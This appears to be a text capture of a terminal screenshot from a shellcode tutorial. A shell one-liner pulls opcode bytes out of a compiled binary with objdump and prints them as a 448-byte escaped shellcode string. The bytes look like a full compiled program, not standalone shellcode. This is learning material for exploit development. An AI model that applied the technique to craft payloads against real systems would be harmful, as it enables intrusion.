 [h41stur💀carcosa]-[~/github/shellcode]
$ n=0;for i in $(objdump -d shellC | grep '^ ' | cut -f2);do ((n++));echo -n '\x'$i;done;echo -e
"\n\n";echo "Shellcode size: $n"
\xf3\x0f\x1e\xfa\x48\x83\xec\x08\x48\x8b\x05\xc1\x2f\x00\x00\x48\x85\xc0\x74\x02\xff\xd0\x48\x83\xc4
\x08\xc3\xff\x35\xca\x2f\x00\x00\xff\x25\xcc\x2f\x00\x00\x0f\x1f\x40\x00\xff\x25\xca\x2f\x00\x00\x68
\x00\x00\x00\x00\xe9\xe0\xff\xff\xff\xff\x25\xc2\x2f\x00\x00\x68\x01\x00\x00\x00\xe9\xd0\xff\xff\xff
\xf3\x0f\x1e\xfa\x31\xed\x49\x89\xd1\x5e\x48\x89\xe2\x48\x83\xe4\xf0\x50\x54\x45\x31\xc0\x31\xc9\x48
\x8d\x3d\xda\x00\x00\x00\xff\x15\x4b\x2f\x00\x00\xf4\x66\x2e\x0f\x1f\x84\x00\x00\x00\x00\x00\x48\x8d
\x3d\x99\x2f\x00\x00\x48\x8d\x05\x92\x2f\x00\x00\x48\x39\xf8\x74\x15\x48\x8b\x05\x2e\x2f\x00\x00\x48
\x85\xc0\x74\x09\xff\xe0\x0f\x1f\x80\x00\x00\x00\x00\xc3\x0f\x1f\x80\x00\x00\x00\x00\x48\x8d\x3d\x69
\x2f\x00\x00\x48\x8d\x35\x62\x2f\x00\x00\x48\x29\xfe\x48\x89\xf0\x48\xc1\xee\x3f\x48\xc1\xf8\x03\x48
\x01\xc6\x48\xd1\xfe\x74\x14\x48\x8b\x05\xfd\x2e\x00\x00\x48\x85\xc0\x74\x08\xff\xe0\x66\x0f\x1f\x44
\x00\x00\xc3\x0f\x1f\x80\x00\x00\x00\x00\xf3\x0f\x1e\xfa\x80\x3d\x25\x2f\x00\x00\x00\x75\x33\x55\x48
\x83\x3d\xda\x2e\x00\x00\x00\x48\x89\xe5\x74\x0d\x48\x8b\x3d\x06\x2f\x00\x00\xff\x15\xc8\x2e\x00\x00
\xe8\x63\xff\xff\xff\xc6\x05\xfc\x2e\x00\x00\x01\x5d\xc3\x66\x2e\x0f\x1f\x84\x00\x00\x00\x00\x00\xc3
\x66\x66\x2e\x0f\x1f\x84\x00\x00\x00\x00\x00\x0f\x1f\x40\x00\xf3\x0f\x1e\xfa\xe9\x67\xff\xff\xff\x55
\x48\x89\xe5\x48\x83\xec\x30\x64\x48\x8b\x04\x25\x28\x00\x00\x00\x48\x89\x45\xf8\x31\xc0\x48\x8d\x05
\x9d\x0e\x00\x00\x48\x89\x45\xd0\x48\x8d\x05\x92\x0e\x00\x00\x48\x89\x45\xe0\x48\xc7\x45\xe8\x00\x00
\x00\x00\x48\xc7\x45\xd8\x00\x00\x00\x00\x48\x8d\x55\xd8\x48\x8d\x4d\xe0\x48\x8b\x45\xd0\x48\x89\xce
\x48\x89\xc7\xe8\xa3\xfe\xff\xff\xb8\x00\x00\x00\x00\x48\x8b\x55\xf8\x64\x48\x2b\x14\x25\x28\x00\x00
\x00\x74\x05\xe8\x7a\xfe\xff\xff\xc9\xc3\xf3\x0f\x1e\xfa\x48\x83\xec\x08\x48\x83\xc4\x08\xc3
Shellcode size: 448